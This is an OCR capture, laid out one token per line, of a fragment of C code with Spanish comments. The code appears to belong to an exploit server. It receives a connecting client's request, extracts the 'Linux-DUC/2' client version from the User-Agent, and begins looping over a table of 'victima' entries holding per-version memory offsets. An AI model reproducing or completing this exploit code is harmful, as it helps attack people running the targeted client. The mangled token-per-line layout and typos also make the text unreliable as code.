
(
getpid
(
)
%
254
)
)
;
// Averigua la version del Cliente
	ver 
=
(
char
*
)
malloc
(
1024
)
;
memset
(
ver
,
0
,
1024
)
;
recv
(
c
,
 ver
,
1024
,
0
)
;
if
(
!
(
ver 
=
strstr
(
ver
,
"/2"
)
+
1
)
)
{
// User-Agent: Linux-DUC/2.X.X
close
(
c
)
;
close
(
s
)
;
return
fprintf
(
stderr
,
"\nERROR: Veriosn no encontrada\n"
)
;
}
memset
(
ver
+
5
,
0
,
1
)
;
// Busca los offset de esta version
for
(
v 
=
0
;
(
!
argv
[
3
]
)
&&
strlen
(
victima
[
v
]
.
ver
)
;
 v
++
)